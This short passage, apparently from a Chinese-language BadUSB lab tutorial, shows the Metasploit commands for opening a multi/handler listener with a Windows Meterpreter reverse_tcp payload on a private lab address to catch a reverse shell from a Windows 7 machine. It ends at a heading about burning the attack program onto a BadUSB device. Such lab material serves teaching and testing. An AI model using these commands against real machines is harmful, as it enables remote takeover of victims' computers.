 在MSF服务端,我们开启监听,等待win7反弹shell:use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.59.128 set LPORT 6666 exploitBadUSB烧入攻击程序